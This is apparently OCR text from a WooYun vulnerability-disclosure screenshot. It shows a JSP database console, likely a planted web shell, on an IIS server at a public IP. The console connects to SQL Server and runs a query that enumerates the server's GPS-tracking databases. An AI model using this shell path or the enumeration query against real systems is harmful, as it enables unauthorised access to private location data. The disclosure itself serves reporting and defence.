 221.192.132.15/webgis/1.jsp?action=database&dbAction=dbConnect
IIS
百度 <Ctrl+K>
数据库
数据库连接类型,panda顶你个肺 SQLServer数据库
数据库服务器地址 172. 1.3
数据库服务器端口 1
数据库用户名
数据库密码 ●●●●●●●
数据库名 gp 15
连接 重置
sql语句
SELECT Name FROM Master..SysDatabases ORDER BY Name
执行 清空
sql语句执行成功，返回结果
Name(sysname)
E6gps_Operate
gps_hisdata
gps2014
gps2015
gpstest
master
model
msdb
ReportServer
ReportServerTempDB
www.wooyun.org